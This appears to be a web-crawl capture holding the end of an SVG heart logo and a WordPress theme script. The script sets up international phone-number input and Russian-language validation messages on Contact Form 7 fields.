<path d="M186.376 137.881C189.988 135.808 195.162 132.287 199.802 126.603C205.577 119.528 207.378 114.157 212.306 94.4545C212.306 94.4545 216.526 79.5156 224.481 60.0357C228.1 51.1595 231.407 44.0931 238.605 41.1974C242.529 39.618 246.346 39.7989 248.995 40.2267" stroke="#314E95" stroke-width="6.05" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M267.307 58.448C268.582 52.7636 270.293 47.1286 272.506 41.7321C273.723 38.5156 275.624 35.1264 275.731 31.8688C275.689 29.0307 274.661 23.9715 271.28 23.774C264.6 24.0044 257.246 31.7536 253.931 37.1912C252.006 40.2678 251.29 43.4185 250.616 47.0298C249.513 52.6978 248.288 58.6618 246.001 64.0501C240.629 76.2415 235.389 88.4164 230.412 100.772C227.582 107.905 224.653 115.3 220.252 121.708C215.958 128.232 210.874 134.237 205.132 139.535C204.12 140.464 202.549 140.407 201.611 139.395C200.682 138.391 200.748 136.82 201.743 135.89C207.148 130.831 211.919 125.106 215.933 118.895C220.129 112.651 222.737 105.799 225.517 98.8063C229.787 88.2025 234.188 77.6399 238.786 67.1678C242.085 60.3894 244.01 53.4463 245.285 46.018C245.647 44.1506 246.017 42.1845 246.634 40.1608C248.51 34.205 252.524 29.1541 257.049 25.0245C262.429 20.0064 272.958 14.2973 278.421 22.2686C280.913 26.135 281.785 30.9885 280.633 35.4307C279.844 38.3511 278.478 41.074 277.392 43.7393C275.229 48.8808 273.485 54.1538 272.152 59.575C271.297 62.7256 266.673 61.6315 267.307 58.4397V58.448Z" fill="#314E95"/>
<path d="M137.446 128.396C93.1887 108.25 66.2475 76.9078 67.1359 46.6021C67.3991 37.4709 69.8506 15.2434 86.9449 6.19444C91.5681 3.743 96.9727 2.45148 102.558 2.45148C109.608 2.45148 116.806 4.49979 122.836 8.22631C131.589 13.631 136.105 21.3802 138.425 28.0518C140.745 21.3967 145.269 13.6557 154.08 8.22631C160.118 4.50802 167.324 2.45971 174.366 2.45971C179.943 2.45971 185.34 3.75122 189.963 6.19444C207.057 15.2434 209.509 37.4709 209.772 46.6021C210.66 76.8996 183.727 108.242 139.47 128.396L138.458 128.857L137.446 128.396Z" fill="url(#paint0_radial_1_16)"/>
<path d="M102.558 4.9029C109.189 4.9029 115.893 6.81964 121.545 10.3076C137.94 20.426 138.425 39.437 138.433 41.3619C138.433 39.4699 138.943 20.426 155.363 10.3076C161.015 6.82786 167.727 4.9029 174.366 4.9029C179.384 4.9029 184.361 5.99701 188.811 8.35796C206.465 17.7031 207.197 42.3244 207.321 46.6761C208.209 76.8338 180.338 107.09 138.458 126.175C96.5615 107.107 68.699 76.842 69.5874 46.6761C69.7108 42.3162 70.4429 17.7031 88.0966 8.35796C92.547 6.00524 97.5322 4.9029 102.558 4.9029ZM102.558 0C96.5779 0 90.7784 1.39026 85.8014 4.02268C77.1638 8.59651 71.0352 16.6419 67.5802 27.953C65.8527 33.6127 64.8819 39.8565 64.6845 46.5363C63.7632 77.8456 91.2555 110.068 136.426 130.634L138.458 131.555L140.49 130.634C185.661 110.06 213.145 77.8374 212.223 46.5363C212.034 39.8647 211.055 33.621 209.328 27.9613C205.873 16.6501 199.744 8.60474 191.106 4.03091C186.13 1.39849 180.346 0.00823435 174.366 0.00823435C166.872 0.00823435 159.213 2.18822 152.788 6.13685C145.73 10.4886 141.255 16.2223 138.417 21.8162C135.587 16.2141 131.128 10.4721 124.111 6.14508C117.703 2.18823 110.044 0.00823435 102.55 0.00823435L102.558 0Z" fill="#314E95"/>
<defs>
<radialGradient id="paint0_radial_1_16" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(139.478 56.4983) scale(86.8123 86.8123)">
<stop offset="0.04" stop-color="#FDFEFF"/>
<stop offset="0.97" stop-color="#E5201E"/>
</radialGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lezard.ru/wp-content/themes/root_child/iti/js/ini.js
body_size: 3115
content:
const inputs = document.querySelectorAll('.wpcf7-tel');

inputs.forEach(function (input, index) {
	console.log(input);
	const iti = window.intlTelInput(input, {
		// allowDropdown: false,
		// autoPlaceholder: "off",
		// containerClass: "test",
		// countryOrder: ["jp", "kr"],
		// countrySearch: false,
		// customPlaceholder: function(selectedCountryPlaceholder, selectedCountryData) {
		//   return "e.g. " + selectedCountryPlaceholder;
		// },
		// dropdownContainer: document.querySelector('#custom-container'),
		// excludeCountries: ["us"],
		// fixDropdownWidth: false,
		// formatAsYouType: false,
		// formatOnDisplay: false,
		// geoIpLookup: function(callback) {
		//   fetch("https://ipapi.co/json")
		//     .then(function(res) { return res.json(); })
		//     .then(function(data) { callback(data.country_code); })
		//     .catch(function() { callback(); });
		// },
		// hiddenInput: () => "phone_full",
		i18n: { 'ru': 'Россия' },
		initialCountry: "ru",
		nationalMode: false,
		// onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
		// placeholderNumberType: "MOBILE",
		// showFlags: false,
		separateDialCode: true,
		// strictMode: true,
		// useFullscreenPopup: true,
		// utilsScript: "/build/js/utils.js", // leading slash (and http-server) required for this to work in chrome
		// validationNumberType: null,
	});
	//window.iti = iti; // useful for testing

	const form = input.closest( '.wpcf7-form' );
	const button = form.querySelector( '.wpcf7-submit' );
	const errorMap = ["Неверный номер", "Неверный код страны", "Слишком короткий", "Слишком длинный", "Неверный номер"];

	const reset = () => {
		input.classList.remove("error");
		const errorMsg = input.closest('.wpcf7-form-control-wrap').parentNode.querySelector('.wpcf7-not-valid-tip');
		if ( errorMsg ) {
			errorMsg.remove();
		}
		button.disabled = false;
	};

	const showError = (msg) => {
		input.classList.add("error");
		const errorMsg = document.createElement('div');
		errorMsg.classList.add('wpcf7-not-valid-tip');
		errorMsg.classList.add('iti-error');
		errorMsg.innerHTML = msg;
		const errorEl = input.closest('.wpcf7-form-control-wrap').parentNode.querySelector('.wpcf7-not-valid-tip');
		if ( ! errorEl ) {
			input.closest('.wpcf7-form-control-wrap').insertAdjacentElement('afterend', errorMsg );
			//input.closest('.wpcf7-form-control-wrap').insertAdjacentElement('beforeend', errorMsg );
		}
	};

	const validateTel = () => {
		if ( input.value.trim() && ! iti.isValidNumber() ) {
			const errorCode = iti.getValidationError();
			const msg = errorMap[errorCode] || "Неверный номер";
			showError(msg);
			form.querySelector( '.wpcf7-submit' ).disabled = true;
		}
		const code = form.querySelector( '.iti__selected-dial-code' ).textContent;
		const field = form.querySelector( '.wpcf7-country-code' );
		if ( field ) {
			field.value = code;
		}
	}

	// on keyup / change flag: reset
	input.addEventListener('change', reset);
	input.addEventListener('keyup', reset);
	input.addEventListener('blur', validateTel);
});